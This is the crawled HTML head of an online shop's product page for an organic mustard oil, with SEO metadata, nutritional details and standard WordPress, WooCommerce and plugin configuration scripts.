

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/
body_size: 22409
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://shop.health-total.com/xmlrpc.php">
<link rel="shortcut icon" href="https://shop.health-total.com/wp-content/uploads/2019/07/ht-logo.ico" />
<meta name="google-site-verification" content="0W-0RhsD1Pxp_P5DWHoZkEEg3cIpV1615eJ8u-X_zUDo" />
<meta name="google-site-verification" content="zEZYEoX-baMfx-vW3AQOUS0Z7GzD1SBdhGqsIiXeJlM" />
<!--[if lt IE 9]>
	<script src="https://shop.health-total.com/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle - Health Total</title>
<link rel="canonical" href="https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle - Health Total" />
<meta property="og:description" content="AS PER THE MANUFACTURER  Product Weight / Size / Volume: 500ML  Normalized Weight: 600g  Pack Type Or (No of Pcs): 1  Ingredients / Composition: Mustard seeds  Nutritional Info:  Nutritional Information Per 100g Energy (kcal) - 897.21 Fat (g) - 99.69 Saturated Fat (g) - 5.09 Mono Unsaturated Fat (g) - 24.92 Poly Unsaturated Fat (g) - 69.95 Cholesterol (mg) - 0 Trans Fat (g) - 0  How to Use:   Using for cooking purpose  Can be used as massaging oil  Can be used on skin or hair" />
<meta property="og:url" content="https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/" />
<meta property="og:site_name" content="Health Total" />
<meta property="article:publisher" content="https://www.facebook.com/HealthTotalbyAnjaliMukerjee/" />
<meta property="article:modified_time" content="2023-07-28T09:26:00+00:00" />
<meta property="og:image" content="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-1.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@HealthTotalAM" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shop.health-total.com/#website","url":"https://shop.health-total.com/","name":"Health Total","description":"Buy Snacks, Tea, Drink, Order Juice Online - Health Total Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.health-total.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/#primaryimage","url":"https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-1.png","contentUrl":"https://shop.health-total.com/wp-content/uploads/2022/04/8908006315345-1.png","width":900,"height":900},{"@type":"WebPage","@id":"https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/","url":"https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/","name":"Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle - Health Total","isPartOf":{"@id":"https://shop.health-total.com/#website"},"primaryImageOfPage":{"@id":"https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/#primaryimage"},"datePublished":"2022-04-06T12:03:01+00:00","dateModified":"2023-07-28T09:26:00+00:00","breadcrumb":{"@id":"https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/"]}]},{"@type":"BreadcrumbList","@id":"https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.health-total.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://shop.health-total.com/products/"},{"@type":"ListItem","position":3,"name":"Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Feed" href="https://shop.health-total.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Comments Feed" href="https://shop.health-total.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Nutriorg Certified Organic Mustard Oil 500 ml Glass Bottle Comments Feed" href="https://shop.health-total.com/product/nutriorg-certified-organic-mustard-oil-500ml-glass-bottle/feed/" />
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.health-total.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_0.css" />
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_1.css" />
<style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_2.css" />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_3.css" />
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_4.css" />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>.yith-wcbm-badge-45181{color:#fff;background-color:#1e73be;width:65px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-23983{color:#fff;background-color:#f24147;width:115px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-18086{color:#fff;background-color:#f24147;width:45px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-30849{color:#fff;background-color:#119300;width:100px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-45253{color:#fff;background-color:#49a315;width:60px;height:25px;line-height:25px;top:0;left:0}</style>
<link rel='stylesheet' id='googleFontsOpenSans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_5.css" />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scalia-ie-css' href='https://shop.health-total.com/wp-content/themes/scalia/css/ie.css?ver=6.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_6.css" />
<script type='text/javascript' id='layerslider-greensock-js-extra'>var LS_Meta={"v":"6.8.4"};</script>
<script type='text/javascript' id='dokan-i18n-jed-js-extra'>var dokan={"ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","nonce":"dd64c1dbca","ajax_loader":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"100","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","product_types":["simple"],"loading_img":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"bbda65c4e0","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https:\/\/shop.health-total.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png","add_variation_nonce":"1df2e01d4f","link_variation_nonce":"ac86ced373","delete_variations_nonce":"98fdabbcd5","load_variations_nonce":"4d56c08c8f","save_variations_nonce":"0d5c120eff","bulk_edit_variations_nonce":"6c0215366b","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"72c233386e","search_products_tags_nonce":"7baaf30300","search_customer_nonce":"87b7e8dbec","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","rest":{"root":"https:\/\/shop.health-total.com\/wp-json\/","nonce":"113156d11c","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets"}};</script>
<script type='text/javascript' id='moment-js-after'>moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}});</script>
<script type='text/javascript' id='dokan-util-helper-js-extra'>var dokan_helper={"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}};</script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shop.health-total.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<!--[if lt IE 8]>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' id='rnoc_track-user-cart-js-extra'>var retainful_cart_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/shop.health-total.com\/wp-includes\/js\/jquery\/jquery.js","ip":"52.14.216.166","version":"2.6.38","public_key":"f8bca941-4224-4948-8066-44face583792","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js"};</script>
<script type='text/javascript' id='rnoc_popup-coupon-js-extra'>var retainful_popup_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","version":"2.6.38","popup_redirect_timeout":"1500"};</script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
